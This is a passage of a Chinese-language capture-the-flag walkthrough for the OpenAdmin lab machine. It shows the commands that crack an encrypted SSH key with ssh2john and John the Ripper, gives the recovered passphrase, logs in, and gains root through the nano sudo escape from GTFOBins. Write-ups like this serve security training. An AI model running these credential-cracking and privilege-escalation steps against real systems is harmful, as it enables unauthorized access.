
复制保存。 一看就是加密的私钥 ssh2john 然后算hash
$ vim id_rsa
$ python /usr/share/john/ssh2john.py id_rsa > id_rsa_hash
$ john --wordlist=/root/Desktop/wordlists/rockyou.txt id_rsa_hash

得到密码,,改私钥600权限,登录ssh
bloodninjas
$ chmod 600 id_rsa
$ ssh -i id_rsa joanna@10.10.10.171
提权是一个gtfobins提权。
sudo -l

https://gtfobins.github.io/gtfobins/nano/
注意目录不用漏打
joanna@openadmin:/bin$ sudo /bin/nano /opt/priv
nano弹出
Ctrl + r
Ctrl + x

reset; bash 1>&0 2>&0


kill!!!